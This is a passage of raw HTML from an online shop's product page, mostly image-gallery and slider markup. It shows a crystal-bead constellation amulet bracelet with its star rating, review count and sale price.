  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28061929144470">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929424758__main-28061929177238"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929424758__main-28061929177238"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929424758__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28061929177238">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929424758__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929424758__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929424758__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929424758__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25782929424758__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25782929424758__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25782929424758__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--25782929424758__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929424758__main-28061929111702"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25782929424758__main"
                aria-describedby="Thumbnail-template--25782929424758__main-1
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=416" alt="Thruster Amulet 12 constellations Bohemian-style crystal beads" srcset="//rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=416 416w" width="416" height="430" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929424758__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929424758__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929424758__main-28061939662998"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25782929424758__main"
                aria-describedby="Thumbnail-template--25782929424758__main-2
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=416" alt="Thruster Amulet 12 constellations Bohemian-style crystal beads" srcset="//rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929424758__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929424758__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929424758__main-28061929144470"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25782929424758__main"
                aria-describedby="Thumbnail-template--25782929424758__main-3
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=416" alt="Thruster Amulet 12 constellations Bohemian-style crystal beads" srcset="//rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929424758__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929424758__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929424758__main-28061929177238"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25782929424758__main"
                aria-describedby="Thumbnail-template--25782929424758__main-4
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=416" alt="Thruster Amulet 12 constellations Bohemian-style crystal beads" srcset="//rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929424758__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25782929424758__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25782929424758__main"
        data-section="template--25782929424758__main"
        data-url="/en/products/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio"
        class="product__info-container"
      >
              <div class="rating-stars" style='--rating:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.1rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1729 Reseñas)</span>
    </div>
  
</div>
<div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h1">
                  Thruster Amulet 12 constellations Bohemian-style crystal beads
                </h1>
                <a href="/en/products/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio" class="product__title">
                  <h2 class="h1">
                    Thruster Amulet 12 constellations Bohemian-style crystal beads
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--25782929424758__main" style="--margin-top: 2.1rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>€29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>€29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>€60.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
